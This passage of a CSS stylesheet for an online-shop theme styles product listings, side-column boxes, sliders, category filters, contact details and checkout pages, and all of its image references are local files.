.box-product .product-items .product-block:hover .product-block-inner:before,
.product-carousel .slider-wrapper-outer .slider-item .product-block:hover .product-block-inner:before {
    opacity: 1;
}
.product-list .product-block .image { 
	transition: none;
	-webkit-transition: none;
	-moz-transition: none;
	-ms-transition: none;
	-o-transition: none; 
}

.banners-slider-carousel {
    position: relative;
    width: 100%;
    clear: both;
    text-align: center;
}
.banners-slider-carousel .carousel-block .product-block {
    margin: 15px 15px;
    padding: 0;
    overflow: hidden;
}
.banners-slider-carousel .box-heading { display: none; }
.banners-slider-carousel .customNavigation { 
	width: 100%;
    top:50%;
	right: 0;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    z-index: 7;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s; 
}
.banners-slider-carousel:hover .customNavigation {
    opacity: 1;
    filter: alpha(opacity=100);
}
.banners-slider-carousel .customNavigation:after{display: none;}
.banners-slider-carousel  .carousel-block { 
    position: relative;
    border-top: 1px solid #d9d9d9;
    padding: 58px 0 42px;
}
.sale{
    font-size: 12px;
    font-weight: 500;
    right: 10px;
    display: none;
    letter-spacing: 0.5px;
    text-align: right;
    text-transform: uppercase;
    bottom: 10px;
    line-height: 14px;
    z-index: 2;
    position: absolute;
    color: #ffffff;
    background: #f34723;
    padding: 5px 8px;
  
    
}
.product-thumb .sale{
    opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -webkit-opacity: 1; 
    -webkit-transform: scale(0, 0);
    -ms-transform: scale(0, 0);
    transform: scale(0, 0);
	-webkit-transition: all 500ms ease 0s;
    -moz-transition: all 500ms ease 0s;
    -o-transition: all 500ms ease 0s;
    transition: all 500ms ease 0s;

}
.product-thumb:hover .sale { 
	 opacity: 1;
	-khtml-opacity: 1;
	-moz-opacity: 1;
	-webkit-opacity: 1;
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    transform: scale(1, 1);
	-webkit-transition: all 500ms ease 0s;
    -moz-transition: all 500ms ease 0s;
    -o-transition: all 500ms ease 0s;
    transition: all 500ms ease 0s;
}

/* box products for Left Column and Right Column */
#column-left .box-product,
#column-right .box-product {
	width: 100%;
	overflow: hidden;
}
#column-left .box-product > div,
#column-right .box-product > div  {
	display:block;
	margin-right:0px;
	margin-top: 0px;
	margin-bottom:0;	
	width:100%;
}

#column-left .box .box-content div.product-items:last-child > div, #column-right .box .box-content div.product-items:last-child > div,
#column-left .box .box-content div.slider-item:last-child > div, #column-right .box .box-content div.slider-item:last-child > div {
    border: 0 none;
}

#column-left .box-product .image,
#column-right .box-product .image {
	display: block;
	margin-bottom:6px;
	float:left;
	margin-right:15px;
	margin-top: 0px;	
}

#column-left .product-items .product-details,
#column-right .product-items .product-details{
	width:auto; 
	overflow: hidden;
}
#column-left .product-thumb .caption,
#column-right .product-thumb .caption{
	padding:0;
	border:none;
	text-align: left;
    padding-top: 10px;
}

#column-left .caption a, #column-right .caption a{
	word-wrap:break-word;
	font-size: 13px;
    color: #000;
}
#column-left .box-product .product-thumb h4, #column-right .box-product .product-thumb h4 {
	font-weight:normal; 
	font-size:13px; 
	margin: 4px 0 4px;
}
#column-left .box-product .name,
#column-right .box-product .name {
	display: block;
}
#column-left .box-product .cart,
#column-right .box-product .cart {
	display: block;
}
#column-left .box-product .cart .button,
#column-right .box-product .cart .button{
	padding:0; 
	background:none;
	box-shadow:none; 
	-moz-box-shadow:none; 
	-webkit-box-shadow:none; 
	height:auto;
	font-weight:normal;
	border-radius:0;
	-webkit-border-radius:0px;
	-khtml-border-radius:0px;
	-moz-border-radius:0px;
	color:#555;
	display:block;
	text-align:left;
}
#column-left .box-product .cart .button:hover,
#column-right .box-product .cart .button:hover {
	text-decoration:underline;
}
#column-left .box-product .image img,
#column-right .box-product .image img { width:85px;}

#column-left .box-product .rating,
#column-right .box-product .rating,
#column-left .box-product .name,
#column-right .box-product .name,
#column-left .box-product .price,
#column-right .box-product .price,
#column-left .box-product .cart,
#column-right .box-product .cart {
	float: left;
    font-size: 14px;
    clear: both;
    display: block;
	line-height: inherit;
    margin-bottom: 3px;
}
#column-left .box-product .rating{
    margin-top: 0;
}
#column-left .box-product .price .price-old,
#column-right .box-product .price .price-old {
	font-size: 15px;
    line-height: 26px;
}

#column-left .box .box-content, #column-right .box .box-content,
#column-left .box .list-group, #column-right .box .list-group,
#column-left .box .filterbox, #column-right .box .filterbox{
	margin: 0px;
    background: #ffffff none repeat scroll 0 0;
    padding: 12px 5px;
    border: 0;
    border-top: none;
}
#column-left .box .filterbox label:hover, 
#column-right .box .filterbox label:hover{
	 color: #ebb5ac;
}
#column-left .box-product .rating,
#column-right .box-product .rating {
	display: inline-block;
	margin-bottom: 0px;
	opacity:1;
}
#column-left .product-thumb, #column-right .product-thumb {
	border:none;
	margin: 0px 0px;
    padding: 5px 0;
	background:#ffffff;
}
#column-left .product-thumb .product-block-inner,
#column-right .product-thumb .product-block-inner {
    max-width: 100%;
    box-shadow: none;
    overflow: hidden;
}
#column-left .product-thumb:hover, #column-right .product-thumb:hover{
	background:#fff;
}
#column-left .sale, #column-left .price-tax, #column-left .wishlist, #column-left .compare,
#column-right .sale, #column-right .price-tax, #column-right .wishlist , #column-right .compare {display:none !important;}

#column-left .product-thumb .button-group button, 
#column-right .product-thumb .button-group button  {   
	background: none repeat scroll 0 0 transparent;
    padding: 0;
    width: auto;
	line-height: 28px;
	color:#262626;
	text-transform:capitalize;
	left:0;
	height:auto;
	position:static;
	text-align: left;
}	

#column-left .product-thumb .button-group button span, 
#column-right .product-thumb .button-group button span { display:block !important; }

#column-left .product-thumb .button-group button:hover, 
#column-right .product-thumb .button-group button:hover{color:#ebb5ac;}

#column-left .product-thumb .button-group button .fa, 
#column-right .product-thumb .button-group button .fa{display:none;}

#column-left .product-thumb .button-group, 
#column-right .product-thumb .button-group {background:none; border:none; position:static; display:block; float:left; opacity:1; padding:0; }
#column-left .product-thumb .image .button-group, 
#column-right .product-thumb .image .button-group {display:none}
#column-left .container,
#column-right .container{width:auto; padding: 0;}
#column-left .box,
#column-right .box{
	margin-bottom: 25px;
    position: relative;
    padding: 0;
}
#column-left .box .product-thumb  button.addtocart,
#column-right .box .product-thumb  button.addtocart{    
    padding: 0px;
    border: 0;
    text-align: left;
    font-weight: 400;
    text-transform: capitalize;
    background: none;
    position: static;
    opacity: 1;
    display: block;
    width: 100%;
    font-size: 13px;
    height: auto;
    display: none;
}
#column-left .box .product-thumb button.addtocart span:hover,
#column-right .box .product-thumb button.addtocart span:hover{
     color: #ebb5ac;
}
#column-left .box .product-thumb  button.addtocart span,
#column-right .box .product-thumb  button.addtocart span { 
	background: none;
	padding: 0px;
	color: #000000;
	text-transform: capitalize;
    display: block; 
}
#column-left .box .product-block:hover  button.addtocart, 
#column-right .box .product-block:hover  button.addtocart
{
	background:transparent;
	 color: #ebb5ac;
}
#column-left .single-banner .swiper-slide a:after{
	background:rgba(255,255,255,.5) none repeat scroll 0 0;
    bottom: 20px;
    content: "";
    left: 20px;
    right: 20px;
    top: 20px;
    position: absolute;
    opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    height: 100%;
    width: 100%;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
}
#column-left .single-banner .swiper-slide:hover a:after, #column-right .single-banner .swiper-slide:hover a:after {
	/* transform: rotateY(180deg);
    -webkit-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
    -o-transform: rotateY(180deg); */
    transition-duration: 1.3s;
    -moz-transition-duration: 1.3s;
    -webkit-transition-duration: 1.3s;
    -khtml-transition-duration: 1.3s;
    -o-transition-duration: 1.3s;
    opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}
#column-left .single-banner .swiper-pagination, #column-right .single-banner .swiper-pagination {
    display: none;
}
#column-left .product-thumb .caption h4 a:hover, #column-right .product-thumb .caption h4 a:hover {
     color: #ebb5ac;
}
#column-left .product-thumb h4 a:hover, #column-right .product-thumb h4 a:hover {
     color: #ebb5ac;
}
.product-thumb caption h4 a:hover, header #cart li a:hover, .product-thumb:hover h4 {
     color: #ebb5ac;
}
.compare-total a {
    color: #262626;
}

.top_button {
    bottom: 90px;
    cursor: pointer;
    height: 40px;
    padding: 0 0;
    position: fixed;
    right: 35px;
    text-align: center;
    width: 40px;
    z-index: 999;
    font-size: 0;
    display: block;
    background: url(../image/codezeel/top-icon.png) no-repeat scroll center center transparent;
}


#content ul.list-unstyled {  
    overflow: auto;
}
#content ul.list-unstyled li {
    line-height: 26px;
    padding: 4px 0;
}
.manufacturer-list {
    border: 1px solid #e5e5e5;
    margin-bottom: 20px;
    padding: 5px;
}
.manufacturer-heading {
    background: none repeat scroll 0 0 #f8f8f8;
    font-size: 15px;
    font-weight: bold;
    margin-bottom: 6px;
    padding: 5px 8px;
}
.manufacturer-content {
    padding: 8px;
}
.manufacturer-list ul {
    float: left;
    list-style: outside none none;
    margin: 0 0 10px;
    padding: 0;
    width: 25%;
}

.category_filter .sort .form-control {cursor:pointer;}
.box.related {
    margin-top: 20px;
    position: relative;
    margin-bottom: 40px;
    float: left;
    width: 100%;
    clear: both;
}
.box.related .product-block {
    margin: 0px 16px 60px 15px;
}
.hometab:hover .customNavigation {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}
.box.latest .customNavigation {
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}
.box:hover .customNavigation {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}
.tab-content {
	overflow:hidden;
}
.col-sm-4.total_amount { margin-top: 70px;}
.product-tag{margin:5px 0;}
.aboutus {
    clear: both;
	margin-bottom: 40px
}

.aboutus h3 {
	margin-bottom:10px;
	color: #000;
    font-weight: 500;
}
.image1 {
    background: url("../image/codezeel/cms-sprite.png") no-repeat scroll 0px 0px;
    float: left;
    height: 50px;
    width: 60px;
}

.image2 {
    background: url("../image/codezeel/cms-sprite.png") no-repeat scroll 0px -114px;
    float: left;
    height: 50px;
    width: 60px;
}

.image3 {
    background: url("../image/codezeel/cms-sprite.png") no-repeat scroll 0px -53px;
    float: left;
    height: 50px;
    width: 60px;
}
.image4 {
    background: url("../image/codezeel/cms-sprite.png") no-repeat scroll 0px -172px;
    float: left;
    height: 50px;
    width: 60px;
}
.aboutus h2{clear:both;font-size:20px;}
.about-content{overflow:hidden;}
.information-information .right{float:right;}

.category_filter #grid-view,.category_filter #list-view{
	border-radius: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-khtml-border-radius: 0;
	border:none;
	padding:6px 12px;
}

.category_filter #grid-view{
	background:url(../image/codezeel/sprite.png) no-repeat scroll -6px -172px  ;
	width:24px;
	height:24px;
}
.category_filter #list-view{
	background:url(../image/codezeel/sprite.png) no-repeat scroll -42px -170px ;
	width:24px;
	height:24px;
}
.category_filter #list-view.active, .category_filter #list-view:hover{
	background-position:-42px -223px;
}
.category_filter #grid-view:hover, .category_filter #grid-view.active{
	background-position:-4px -225px;
}
.category_filter #grid-view .fa, .category_filter #list-view .fa{display:none}

#list-view{margin-left:8px}

.category_filter #grid-view:hover .fa,.category_filter #list-view:hover .fa{color:#fff;}
.category_filter .btn-list-grid{float:left;width:auto; padding: 8px 0 0 0;}
.compare-total { float: left; margin: 9px 20px 0; }
.pagination-right { float: right;margin:0; width: auto;}
.category_filter .sort-by {float: left;margin: 8px 10px 0 0; width: auto;padding:0;}
.category_filter .show {float: left; margin: 8px 10px 0;padding:0; width:auto;}
.category_filter .sort { float: left; width: 150px;padding:0;}
.category_filter .limit {float: right; width: 100px;padding:0;}
.sort-by-wrapper,.show-wrapper{
    float: left;
}
.category_thumb .category_img, .category_thumb .category_description {
    float: left;
    width: 100%;
}

.category_img img { margin-bottom:20px; border:none; vertical-align: top; }

.category_list ul {
    padding: 0;
	display:inline-block;
	margin:0;
}
#content .refine-search {
	margin-bottom: 15px;
    margin-top: 20px;
    padding-bottom: 0px;
    font-size: 15px;
    font-weight: 500;
    text-transform: initial;
}
.refine-search ul{padding:0;}
.refine-search ul li{list-style:none;}
.category_list li a {      
    color: #000000;
    display: block;
    padding: 5px 15px;
    border: 1px solid #ededed;
    background-color: #fff;
    font-size: 13px;
    font-weight: 500;
}
.category_list li a:hover {
     color: #ebb5ac;
	border-color:#ebb5ac;
}
.category_list li {
    float: left;
    list-style: outside none none;
    margin: 0 10px 5px 0;
}
.pagination-wrapper {
	display: inline-block;
    margin: 10px 0 10px;
    padding: 15px 0 10px 0;
    width: 100%;
    background: none;
}
.category_filter{
	border: none;
    display: inline-block;
    margin: 0px 0 0px;
    padding: 12px 0 0px;
    width: 100%;
    background: none;
}
.pagination-wrapper .page-link {
    float: right;
    padding: 0;
    width: auto;
    margin-top: 6px;
    font-weight: 600;
}
.pagination-wrapper .page-result{
    float: left;
    padding: 0;
    width: auto;
	margin: 13px 0 13px;
}
.contact-info .left {
    float: left;   
    width: 50%;	
}
.contact-info .right {
    float: right;
    width: 50%;
}
.row.contact-info {
    padding: 0 15px;
}
.information-contact .panel-body{padding:30px;overflow:auto;}

.contact-info .address-detail strong {
    background: url("../image/codezeel/cms-sprite.png") no-repeat scroll -6px -235px transparent;
   	padding: 0px 0 0 40px;
	height:28px;
	margin:10px 0 0;
	float:left;
	clear:both;
	font-weight: 500
}
.contact-info .address-detail,.contact-info .telephone,.contact-info .fax,  .contact-info .openingtime,.contact-info .comments{float:left;width:100%;}
.contact-info .telephone strong{
    background: url("../image/codezeel/cms-sprite.png") no-repeat scroll -5px -314px transparent;
    padding: 0px 0 0 40px;
	margin:10px 0 0;
	height:28px;
	float:left;
	clear:both;
	font-weight: 500
}
.contact-info .fax strong{
    background: url("../image/codezeel/cms-sprite.png") no-repeat scroll -5px -272px transparent;
    padding: 0px 0 0 40px;
	height:28px;
	margin:10px 0 0;
	float:left;
	clear:both;
	font-weight: 500
}
.contact-info .openingtime strong{
	background: url("../image/codezeel/cms-sprite.png") no-repeat scroll -5px -355px transparent;
	padding: 0px 0 0 40px;
	height:28px;
	margin:10px 0 0;
	float:left;
	clear:both;
	font-weight: 500
}
.contact-info .comments strong{
	background: url("../image/codezeel/cms-sprite.png") no-repeat scroll -5px -399px transparent;
	padding: 0px 0 0 40px;
	height:28px;
	margin:10px 0 0;
	float:left;
	clear:both;
	font-weight: 500
}
.contact-info address {
    margin: 0 0 0 40px;
	float:left;
	clear:both;
}
.address-detail .btn {
    clear: both;
    float: left;
    margin: 15px 0 0 37px;
}

#spinner {
    position: fixed;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    z-index: 9999;
    background: url(../image/codezeel/loading.gif) no-repeat center center #f0f4f3;
    background-size: 7%;
}
.main-slider {
    position: relative;
    width: 100%;
    overflow: hidden;
}
.main-slider li.swiper-button-prev {
    background-image: none;
}
.main-slider li.swiper-button-next {
    background-image: none;
    list-style: none;
}

.main-slider .swiper-pager-button li {
    display: inline-block;
    padding: 0px;
    position: absolute;
    z-index: 8;
    cursor: pointer;
    height: 60px;
    width: 60px;
    margin-top: 0;
    top: 46%;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;

}
.main-slider .swiper-pager-button li.swiper-button-prev {
    left: 60px;
	 -webkit-transition: all 500ms ease-in-out;
    -moz-transition: all 500ms ease-in-out;
    -ms-transition: all 500ms ease-in-out;
    -o-transition: all 500ms ease-in-out;
    transition: all 500ms ease-in-out;
}
.main-slider:hover .swiper-pager-button li.swiper-button-prev {
    left: 110px;
	-webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.main-slider .swiper-pager-button li.swiper-button-next {
    right: 60px;
	-webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.main-slider:hover .swiper-pager-button li.swiper-button-next {
    right: 110px;
	-webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.main-slider .swiper-pager-button a {
    text-decoration: none;
    display: block;
    margin: 2px;
    position: absolute;
    z-index: 8;
    top: 50%;
    overflow: hidden;
    cursor: pointer;
    font-size: 0;
    height: 50px;
    width: 50px;
    border: 0;
    opacity: 0;
    border: 2px solid #262626;
    filter: alpha(opacity=0);
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}
.main-slider .swiper-pager-button a:hover { border-color: #ebb5ac;}
.main-slider .swiper-pager ul {
    padding-left: 0;
    margin: 0;
}
.main-slider:hover .swiper-pager-button a {
    opacity: 1;
    filter: alpha(opacity=100);
}
.main-slider .swiper-pager-button a:before {
    height: 42px;
    width: 42px;
    color: #ffffff;
    display: inline-block;
    float: none;
    font-family: "FontAwesome";
    font-size: 30px;
    margin: 2px;
    line-height: 28px;
    vertical-align: top;
    padding: 7px 15px;
    background-color: #262626;
}
.main-slider .swiper-pager-button a.swiper-prev:before {
    content:'\f0d9';
}
.main-slider .swiper-pager-button a.swiper-next:before {
    content: '\f0da';
}

.main-slider .swiper-pager-button a:hover:before {
	background-color: #ebb5ac;
    border-color: #ebb5ac;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
    color: #000;
}
.main-slider .swiper-pagination {
    opacity: 0;
}
.main-slider:hover .swiper-pagination {
    opacity: 1;
}

.main-slider .swiper-button-prev:after, .main-slider .swiper-button-next:after, .swiper-button-prev:after, .swiper-container-rtl .swiper-button-next:after{
    display: none!important;
    content: none!important;
}
.information-sitemap .sitge-map ul{padding:0 0 0 20px;}
.forget-password {margin: 5px 0 0;}
.product-compare .btn-primary{margin:5px 0 5px;}
.productpage .write-review,.productpage .review-count {margin: 0 10px; color: gray;}
.productpage .rating-wrapper, .quickview .rating-wrapper { margin: 0px;}
.quickview .review-count , .quickview .write-review { display:none; }

#content.productpage ul.list-unstyled{border-bottom:medium none;}
.panel-default>.panel-heading:hover{  border-color: #888; }
.panel-default>.panel-heading:hover .panel-title {background-color: #ffffff;}
#accordion h4.panel-title a.accordion-toggle {display: block;}
.checkout-cart #accordion .panel-title > a, .checkout-checkout #accordion .panel-title {
    color: #000000;
    font-weight: 500;
    padding: 10px;}
#accordion .panel-title > a {color: inherit;}
#accordion .panel-heading .fa.fa-caret-down {float: right; margin-top:4px;}
#accordion .col-sm-10 {width: 75%;}
#accordion .form-horizontal .control-label {text-align:left;}
#accordion .panel-default .panel-body h2 {
    font-size: 16px;
    font-weight: 500;
    padding-bottom: 12px;
    margin-bottom: 12px;
}
.checkout-cart #content .buttons .pull-right .btn{
    background-color: #000;
    border-color: #000;
    color: #fff;
}
.checkout-cart #content .buttons .pull-right .btn:hover{
    background-color: #ebb5ac;
    border-color: #ebb5ac;
    color:#000;
}

.checkout-cart .hasCustomSelect{width: 95% !important;}

#content ul.list-unstyled.attr span{
    font-weight: 500;
    color: #000;
    font-size: 13px;
}
#content ul.list-unstyled.attr a {
    color: gray;
}

#content ul.list-unstyled.attr{
	padding-bottom:9px;
	border-bottom: 1px solid #ededed;
    padding-top: 5px;
	margin-bottom:20px;
}

#content ul.list-unstyled.attr li{clear:both}

.productpage .product-right ul.price,.productpage .product-right ul.price{
padding-bottom:10px
}

#content ul.list-unstyled.price li{
    float: left;
    padding: 2px 0;
    font-size: 11px;
}
.quickview #content ul.list-unstyled.price li span.old-price {
    float: left;
}
.productpage .product-right ul li span.old-price, .productpage .product-right ul li span.special-price{/*float: left;*/ margin-bottom:10px; }

.productpage .product-right ul li.discount,.productpage .product-right ul li.rewardpoint,.productpage .product-right ul li.price-tax {
    clear: both;
}

span.old-price {
    margin-right: 5px;
    font-size: 20px;
    color: #888;
    font-weight: 400;
}

#content h3.special-price {
    font-size: 22px;
    margin-bottom: 0;
    font-weight: 500;
    line-height: 20px;
    letter-spacing: .6px;
    padding-top: 3px;
}
#content h3.product-price {
    font-size: 22px;
}
div#product .form-group .hasCustomSelect{ width: 64.2% !important; }
.page-title{
	padding:0px;
}
.page-title, .refine-search, .product-title, .product-option {
    font-size: 24px;
    font-weight: 500;
    line-height: 26px;
    color: #000;
    text-transform: initial;
    padding-bottom: 5px;
    margin-bottom: 5px;
}
#product-category h1.page-title {
    border-bottom: 1px solid #ededed;
    padding-bottom: 20px;
    margin-bottom: 19px;
    clear: both;
}
.copy-right {
    border-top: 1px solid #e5e5e5;
    padding: 10px 0;
	text-align:center;
}
.account-address .table>tbody>tr>td{vertical-align:middle;}
.account-address .btn-info{margin:2px 0;}

.affiliate-account .btn-primary .list-group-item,.affiliate-account .btn-primary .list-group-item:hover{padding:0; background:none; color:#fff;}


.shopping-cart .img-thumbnail{max-width:none;}

.shopping-cart .input-group .form-control {
    width: auto;
    height: 40px;
    text-align: center;
}

.shopping-cart .input-group-btn {
    float: left;
}

#accordion label.col-sm-2.control-label{margin:7px 0 0; padding:0 15px 0 0;}
#accordion #collapse-shipping label.col-sm-2.control-label{padding:0 15px;}
.checkout-checkout #accordion label.col-sm-2.control-label{padding-left:15px;}
.checkout-cart .input-group-btn:last-child > .btn, .checkout-cart .input-group-btn:last-child > .btn-group{
    margin-left:5px; 
    font-size: 13px;    
    padding: 6px 30px;
	border-radius: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-khtml-border-radius: 0;
}

.col-sm-3.search_subcategory {width: auto; margin-top:7px;}

#button-search{float:right;}
.product-search h2{clear:both;}

.banners-slider-carousel img {
   max-width: 100%;
   opacity: .6;
   filter: alpha(opacity=60);
}
@keyframes hvr-icon-wobble-vertical {
  16.65% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
  33.3% {
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
  }
  49.95% {
    -webkit-transform: translateY(4px);
    transform: translateY(4px);
  }
  66.6% {
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px);
  }
  83.25% {
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
.banners-slider-carousel .product-block:hover img {
	opacity: 1;
    filter: alpha(opacity=100);opacity: 1;
    filter: alpha(opacity=100);
    -webkit-animation-name: hvr-icon-wobble-vertical;
    animation-name: hvr-icon-wobble-vertical;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    -webkit-animation-iteration-count: 1;
    animation-iteration-count: 1;
}

@-webkit-keyframes slideDashXopp {
  from { -webkit-transform: translateX( 0% ); transform: translateX( 0% ); -moz-transform: translateX( 0% ); -ms-transform: translateX( 0% ); -o-transform: translateX( 0% );  }
  to   { -webkit-transform: translateX( -50% ); transform: translateX( -50% ); -moz-transform: translateX( -50% ); -ms-transform: translateX( -50% ); -o-transform: translateX( -50% );}
}


@-moz-keyframes slideDashXopp {
  from { -webkit-transform: translateX( 0% ); transform: translateX( 0% ); -moz-transform: translateX( 0% ); -ms-transform: translateX( 0% ); -o-transform: translateX( 0% );  }
  to   { -webkit-transform: translateX( -50% ); transform: translateX( -50% ); -moz-transform: translateX( -50% ); -ms-transform: translateX( -50% ); -o-transform: translateX( -50% );}
}

@keyframes slideDashXopp {
   from { -webkit-transform: translateX( 0% ); transform: translateX( 0% ); -moz-transform: translateX( 0% ); -ms-transform: translateX( 0% ); -o-transform: translateX( 0% );  }
  to   { -webkit-transform: translateX( -50% ); transform: translateX( -50% ); -moz-transform: translateX( -50% ); -ms-transform: translateX( -50% ); -o-transform: translateX( -50% );}
}
			
@-webkit-keyframes slideDash {
  from { -webkit-transform: translateX( -50% ); transform: translateX( -50% ); -moz-transform: translateX( -50% ); -ms-transform: translateX( -50% ); -o-transform: translateX( -50% ); }
  to   { -webkit-transform: translateX( 0% ); transform: translateX( 0% ); -moz-transform: translateX( 0% ); -ms-transform: translateX( 0% ); -o-transform: translateX( 0% ); }
}


@-moz-keyframes slideDash {
  from { -webkit-transform: translateX( -50% ); transform: translateX( -50% ); -moz-transform: translateX( -50% ); -ms-transform: translateX( -50% ); -o-transform: translateX( -50% ); }
  to   { -webkit-transform: translateX(   0% ); transform: translateX( 0% ); -moz-transform: translateX( 0% ); -ms-transform: translateX( 0% ); -o-transform: translateX( 0% ); }
}

@keyframes slideDash {
  from { -webkit-transform: translateX( -50% ); transform: translateX( -50% ); -moz-transform: translateX( -50% ); -ms-transform: translateX( -50% ); -o-transform: translateX( -50% ); }
  to   { -webkit-transform: translateX(   0% ); transform: translateX( 0% ); -moz-transform: translateX( 0% ); -ms-transform: translateX( 0% ); -o-transform: translateX( 0% ); }
}


@-webkit-keyframes slideDashY {
  from { -webkit-transform: translateY( -50% ); transform: translateY( -50% ); -moz-transform: translateY( -50% ); -ms-transform: translateY( -50% ); -o-transform: translateY( -50% ); }
  to   { -webkit-transform: translateY( 0% ); transform: translateY( 0% ); -moz-transform: translateY( 0% ); -ms-transform: translateY( 0% ); -o-transform: translateY( 0% ); }
}


@-moz-keyframes slideDashY {
  from { -webkit-transform: translateY( -50% ); transform: translateY( -50% ); -moz-transform: translateY( -50% ); -ms-transform: translateY( -50% ); -o-transform: translateY( -50% ); }
  to   { -webkit-transform: translateY( 0% ); transform: translateY( 0% ); -moz-transform: translateY( 0% ); -ms-transform: translateY( 0% ); -o-transform: translateY( 0% ); }
}

@keyframes slideDashY {
  from { -webkit-transform: translateY( -50% ); transform: translateY( -50% ); -moz-transform: translateY( -50% ); -ms-transform: translateY( -50% ); -o-transform: translateY( -50% ); }
  to   { -webkit-transform: translateY( 0% ); transform: translateY( 0% ); -moz-transform: translateY( 0% ); -ms-transform: translateY( 0% ); -o-transform: translateY( 0% ); }
}


@-webkit-keyframes slideDashYopp {
  from { -webkit-transform: translateY( 0% ); transform: translateY( 0% ); -moz-transform: translateY( 0% ); -ms-transform: translateY( 0% ); -o-transform: translateY( 0% ); }
  to   {  -webkit-transform: translateY( -50% ); transform: translateY( -50% ); -moz-transform: translateY( -50% ); -ms-transform: translateY( -50% ); -o-transform: translateY( -50% );}
}


@-moz-keyframes slideDashYopp {
  from { -webkit-transform: translateY( 0% ); transform: translateY( 0% ); -moz-transform: translateY( 0% ); -ms-transform: translateY( 0% ); -o-transform: translateY( 0% ); }
  to   {  -webkit-transform: translateY( -50% ); transform: translateY( -50% ); -moz-transform: translateY( -50% ); -ms-transform: translateY( -50% ); -o-transform: translateY( -50% );}
}

@keyframes slideDashYopp {
  from { -webkit-transform: translateY( 0% ); transform: translateY( 0% ); -moz-transform: translateY( 0% ); -ms-transform: translateY( 0% ); -o-transform: translateY( 0% ); }
  to   {  -webkit-transform: translateY( -50% ); transform: translateY( -50% ); -moz-transform: translateY( -50% ); -ms-transform: translateY( -50% ); -o-transform: translateY( -50% );}
}



/* CMS */


.box .box-content ul , #content .content ul { 
	padding: 0px;
	margin:0px;
	list-style:none;
}
.box .box-content ul li{
	line-height:  22px;
	padding: 3px 0px;	
	position: relative;
}
.box .box-content ul li .hitarea {
	position: absolute;
	right: 5px;
	top: 6px;
}
.box .box-content ul li:last-child a{
    border: medium none;
}
.box .box-content ul li ul li a{
	border:none;
}
.box .box-content .box-category{
	padding: 0px;
}
#content .content ul li {
	line-height:22px;
	padding:5px;
}
.box .box-content ul li ul li + li{border-top:medium none;}
.box .box-content ul li a , #content .content ul li a{
	padding: 3px 0;
    text-transform: capitalize;
    line-height: 26px;
    display: inline-block;
    width: 100%;
}
.box .box-content ul li a + a , .box .box-content ul li a + a:hover{ background:none; padding-left:0; }
.box .box-content ul li a:hover , #content .content ul li a:hover{
	 color: #ebb5ac;
}

.box .box-content ul ul{  
	z-index:99;
	width:auto;
}

.single-banner { margin: 0px 0px 25px; border: 0; text-align: center;}
#content .single-banner { margin:15px 0 50px; }
#content #banner2 a { position:relative; display:block; }
#content #banner2 a:before { 
	content:"";
	position:absolute;
	box-shadow:0 0 125px rgba(0,0,0,0.56) inset;
	height:100%;
	width:100%;
	opacity:0;
	-webkit-opacity:0;
	-moz-opacity:0;
	-khtml-opacity:0;
	transition: all 0.3s ease; 
	-webkit-transition: all 0.3s ease; 
	-moz-transition: all 0.3s ease; 
	-ms-transition: all 0.3s ease; 
	-o-transition: all 0.3s ease;
	z-index:9;
}

#content #banner2:hover a:before { 
	opacity:1;
	-webkit-opacity:1;
	-moz-opacity:1;
	-khtml-opacity:1;
 }

.box .box-content ul ul li ul {padding:0;}

.box .box-content ul ul li:hover ul {
	display: block;

}
.box.category {
    width: 23%;
    float: left;
    border: 0;
    padding: 0;
    margin-bottom: 0;
    position: relative; 
    min-height: auto;
    overflow: visible;
}
.box-category .box-content {
    background-color: #ffffff;
    width: 100%;
    -webkit-transition: all 500ms ease 0s;
    -moz-transition: all 500ms ease 0s;
